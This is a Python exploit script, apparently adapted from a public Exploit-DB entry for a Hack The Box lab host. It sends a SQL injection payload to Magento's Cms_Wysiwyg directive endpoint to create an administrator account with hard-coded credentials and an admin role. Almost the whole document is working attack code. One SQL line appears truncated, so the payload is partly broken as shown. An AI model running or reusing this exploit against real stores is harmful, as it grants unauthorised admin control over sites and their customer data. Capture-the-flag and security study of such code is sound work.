 #credit: Manish Kishan Tanwar AKA error1046 https://www.exploit-db.com/exploits/37977
#modified by: lojique
import requests
import base64
import sys
target = "http://swagshop.htb/index.php"
if not target.startswith("http"):
    target = "http://" + target
if target.endswith("/"):
    target = target[:-1]
target_url = target + "/admin/Cms_Wysiwyg/directive/index/"
q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_token_created_at`) VALUES ('Firstname','Lastname','email@example.com','{username}>
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user WHERE username = '{username}'),'Firstname');
"""
query = q.replace("\n", "").format(username="adam", password="iamadmin")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
r = requests.post(target_url,
                  data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
                        "filter": base64.b64encode(pfilter),
                        "forwarded": 1})
if r.ok:
    print "WORKED"
    print "Check {0}/admin with creds adam:iamadmin".format(target)
else:
    print "DID NOT WORK"